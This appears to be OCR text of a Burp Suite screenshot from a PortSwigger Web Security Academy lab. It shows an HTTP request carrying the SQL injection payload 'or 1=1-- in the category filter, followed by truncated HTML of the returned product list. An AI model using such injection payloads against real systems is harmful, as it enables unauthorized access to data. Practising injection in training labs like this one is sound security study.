 Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories'or+1=1-- HTTP/2
2 Host: 0a4400f8031e9a5384762ee900d3006b.web-security-academy.net
3 Cookie: session=hMDUAO3PXz2QWWvhFzcAUi6VuCjSEztE
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4400f8031e9a5384762ee900d3006b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Pretty Raw Hex Render Hackvertor
</a>
142 </div>
143 <div>
144 <img src="/image/productcat
145 <h3>
Waterproof Tea Bags
</h3>
146 <img src="/resources/images
147 $37.10
148 <a class="button" href="/pr
View details
</a>
149 </div>
150 <div>
151 <img src="/image/productcat
152 <h3>
Sprout More Brain Power
</h3>
153 <img src="/resources/images
154 $32.50
155 <a class="button" href="/pr
View details
</a>
156 </div>
157 <div>
158 <img src="/image/productcat
159 <h3>
What Do You Meme?